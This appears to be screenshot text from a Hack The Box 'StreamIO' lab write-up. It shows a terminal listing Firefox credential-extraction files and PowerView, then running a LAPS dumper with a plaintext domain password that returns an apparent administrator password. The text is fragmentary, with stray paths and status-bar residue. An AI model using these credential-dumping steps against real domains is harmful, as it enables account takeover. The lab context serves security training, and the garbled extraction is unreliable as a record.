 192.168.83.132 10.10.14.87 10.10.11.158-StreamIO10.10.11.158-Str
❯ ls
firepwd.py key4.db laps.py {} logins.json PowerView.ps1
❯ chmod +x laps.py
❯ python3 laps.py -u JDGodd -p JDg0dd1s@d0p3cr3@t0r -d streamio.htb
LAPS Dumper - Running at 09-07-2022 12:33:51
DC 0{}Ph+09sIV{h[
/home/axel/HTB/StreamIO/exploits
nmap conten exploit zsh
12 : 33 CPU 31% RAM 3082 MiB 150%